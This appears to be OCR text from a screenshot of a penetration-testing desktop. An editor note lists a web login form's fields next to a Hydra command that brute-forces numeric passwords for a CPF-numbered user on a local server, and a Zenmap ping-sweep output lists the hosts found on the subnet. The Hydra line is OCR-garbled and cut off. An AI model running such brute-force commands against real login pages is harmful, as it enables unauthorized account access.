 Applications Places System
Sun Feb 12, 6:36 PM
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
metodo: post
ususario: cpf
senha: senha
acesar: entrar
msg: Login e/ou senha incorretos
hydra -l 04466498300 -x 4:8:1 192.168.0.110 http
incorretos" -vV -f
http://192.168.0.110/cad_web/index.html
post (cpf,senha,entrar)para
http://192.168.0.110/cad_web/loginauxiliar.php
Login e/ou senha incorretos
Zenmap
Scan Tools Profile Help
Target: 192.168.0.1/24 Profile: Ping scan Scan Cancel
Command: nmap -sn 192.168.0.1/24
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.0.1
192.168.0.100
192.168.0.102
192.168.0.103
192.168.0.104
192.168.0.110
Filter Hosts
nmap -sn 192.168.0.1/24 Details
Starting Nmap 6.01 ( http://nmap.org ) at 2017-02-12 18:34 BRT
Nmap scan report for 192.168.0.1
Host is up (0.079s latency).
MAC Address: F8:1A:67:D4:EB:C4 (Unknown)
Nmap scan report for 192.168.0.100
Host is up (1.0s latency).
MAC Address: 48:5D:60:0B:F7:7A (Azurewave Technologies)
Nmap scan report for 192.168.0.102
Host is up (0.00014s latency).
MAC Address: E8:11:32:BE:EE:85 (Samsung Electronics Co.)
Nmap scan report for 192.168.0.103
Host is up.
Nmap scan report for 192.168.0.104
Host is up (0.44s latency).
MAC Address: 00:71:CC:8A:7F:FD (Unknown)
Nmap scan report for 192.168.0.110
Host is up (0.15s latency).
MAC Address: 48:5D:60:0B:F7:7A (Azurewave Technologies)
Nmap done: 256 IP addresses (6 hosts up) scanned in 49.52
seconds
Plain Text Tab Width: 8 Ln 9, Col 1 INS
*Unsaved Document 1... CAD - Mozilla Firefox root@bt: ~ root@bt: ~ Zenmap